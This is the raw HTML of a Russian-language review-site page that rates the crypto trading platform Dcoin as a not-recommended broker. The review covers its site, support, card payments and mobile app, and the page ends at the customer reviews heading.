<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/dcoin\/"},"url":"https:\/\/trust-viper.com\/review\/dcoin\/","headline":"Помогает ли своим трейдерам зарабатывать Dcoin?","datePublished":"2021-06-25T22:12:31+03:00","dateModified":"2024-09-23T12:26:41+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/06\/Bez-nazvaniya-1.png","width":696,"height":225},"description":"Dcoin - прогрессивная платформа для заработка на крипто-валюте. На сегодня предложения компании, если верить тому, что указывают брокеры самой организации. Могут затмить очень много ведущих компаний. Которые на данный момент предоставляют своим пользователям возможность получения прибыли, используя их платформу. Как для пассивного дохода, так и для основного. Основная направленность","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-10802">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Dcoin - отзывы о компании, обзор, контакты, вывод : https://trust-viper.com" title="Dcoin - отзывы о компании, обзор, контакты, вывод"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Помогает ли своим трейдерам зарабатывать Dcoin?</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Помогает ли своим трейдерам зарабатывать Dcoin?</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/06/Bez-nazvaniya-1.png" alt="Dcoin - отзывы о компании, обзор, контакты, вывод : https://trust-viper.com" title="Dcoin - отзывы о компании, обзор, контакты, вывод">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdcoin%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdcoin%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdcoin%2F&amp;title=%D0%9F%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%20%D0%BB%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%B0%D0%BC%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%20Dcoin%3F&amp;summary=Dcoin%20%26%238211%3B%20%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE-%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B5.%20%D0%9D%D0%B0%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C%20%D1%82%D0%BE%D0%BC%D1%83%2C%20%D1%87%D1%82%D0%BE%20%D1%83%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%8B%20%D1%81%D0%B0%D0%BC%D0%BE%D0%B9%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8.%20%D0%9C%D0%BE%D0%B3%D1%83%D1%82%20%D0%B7%D0%B0%D1%82%D0%BC%D0%B8%D1%82%D1%8C%20%D0%BE%D1%87%D0%B5%D0%BD%D1%8C%20%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%D0%B5%D0%B4%D1%83%D1%89%D0%B8%D1%85%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9.%20%D0%9A%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BD%D0%B0%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D0%B8%2C%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8F%20%D0%B8%D1%85%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%83.%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D0%B0%D1%81%D1%81%D0%B8%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B0%2C%20%D1%82%D0%B0%D0%BA%20%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE.%20%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0%20Dcoin%20%D0%B2%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BD%D0%B0%D1%86%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdcoin%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Прибыльность								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Риск								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Техническое оснащение								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Работа персонала								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p>Dcoin &#8211; прогрессивная платформа для заработка на крипто-валюте. На сегодня предложения компании, если верить тому, что указывают брокеры самой организации. Могут затмить очень много ведущих компаний. Которые на данный момент предоставляют своим пользователям возможность получения прибыли, используя их платформу. Как для пассивного дохода, так и для основного. Основная направленность проекта Dcoin в данный момент нацелена на привлечение как можно большего числа пользователей. Которые будут с ними сотрудничать и вносить свои средства. Предоставляя брокерам портала возможность торговать на финансовых рынках.</p>
<table style="height: 699px;" width="829">
<tbody>
<tr>
<td width="219">Статус:</td>
<td width="349">Не рекомендуемый брокер</td>
</tr>
<tr>
<td width="219">Год основания:</td>
<td width="349">2017 год.</td>
</tr>
<tr>
<td width="219">Регуляция и юрисдикция:</td>
<td width="349">ЦБ КНР</td>
</tr>
<tr>
<td width="219">Партнёрская программа:</td>
<td width="349">Есть</td>
</tr>
</tbody>
</table>
<h2 style="text-align: left;">Особенности сайта Dcoin</h2>
<p>Проект Dcoin на данный момент, можно сказать, находится в состоянии развития. Достаточно большое количество материала, требует доработок со стороны проекта. К таким из них относится и сам сайт компании. Так как на данный момент на страницах данного портала расположено, достаточно мало необходимой информации для пользователя. Но зато в достаточно большом объёме присутствует реклама и предложения данной организации. Сам дизайн организации представляет стандартный проект, как и множество других похожих на него организаций. Сама платформа напоминает стандартный шаблон для сайтов, которые находятся только в разработке. Либо тех, на которые давно не обращают своё внимание владельцы. И они остались брошенными на произвол.</p>
<p><img loading="lazy" class="aligncenter wp-image-10811 size-large" title="На главной странице компании Dcoin вы также можете ознакомиться с самым актуальным курсом крипто-валюты, который меняется в режиме реального времени и соответствует актуальности" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_1-19-1024x443.png" alt="Компания Dcoin предлагает для ознакомления основную страницу своего портала" width="1024" height="443" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-1024x443.png 1024w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-300x130.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-150x65.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-768x332.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-848x367.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-360x156.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-263x114.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-50x22.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19-25x11.png 25w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-19.png 1340w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>На данный момент одним из главных критериев, на которые хочет надавить брокер данного проекта. Это то, что трейдер, который будет сотрудничать с их организацией. Будет постоянно находиться под присмотром брокеров проекта. А также получать необходимую ему помощь в любое удобное время. Основная запятая в данном случае, это то, что уровень поддержки, который изначально вливается в уши трейдеров. Не говорит о том, что степень поддержки будет, зависит от того на какую сумму вы открываете свой первый депозит. Так как при открытии с минимальным пополнением, рассчитывать на полноценную поддержку не стоит. Всё что вам в данной ситуации предложит брокер. Так это просто воспользоваться поддержкой в режиме реального времени. Которая доступна всем.</p>
<p><img loading="lazy" class="aligncenter wp-image-10810 size-large" title="В отличие от большинства компаний благодаря проекту Dcoin и его предложениям. Вы можете купить необходимую крипто-валюту воспользовавшись своей личной банковской картой" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_2-19-1024x249.png" alt="Компания Dcoin предлагает вам возможность осуществлять вашу работу с помощью банковских карт" width="1024" height="249" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-1024x249.png 1024w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-300x73.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-150x37.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-768x187.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-848x207.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-360x88.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-263x64.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-50x12.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19-25x6.png 25w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-19.png 1281w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Данная функция, по покупке крипто-валюты используя только вашу карту, достаточно удобна. Так как предполагает с вашей стороны не большого вмешательства. Нет стандартной волокиты с документами и доступами, которые забирают достаточно много времени. Также проект предлагает своим клиентам воспользоваться специальным приложениям. Которое было разработано сотрудниками организации Dcoin для своих абонентов. Данный вариант очень хорошо как сокращает время, которое вы тратите на то, чтобы зайти на платформу. Так и максимально упрощает вашу систему заработка. Но всё это бесполезно, если вы не разбираетесь в нюансах.</p>
<p><img loading="lazy" class="aligncenter wp-image-10809 size-large" title="Поддержка приложения от платформы Dcoin осуществляется на всех типах устройств, которые на данный момент существуют. Что делает возможным работу любого человека на данном портале" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_3-15-1024x271.png" alt="Проект Dcoin предлагает своим клиентам воспользоваться специальным мобильным приложением" width="1024" height="271" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-1024x271.png 1024w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-300x80.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-150x40.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-768x204.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-848x225.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-360x95.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-263x70.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-50x13.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15-25x7.png 25w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-15.png 1192w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;">Отзывы, оставленные клиентами компании Dcoin</h2>
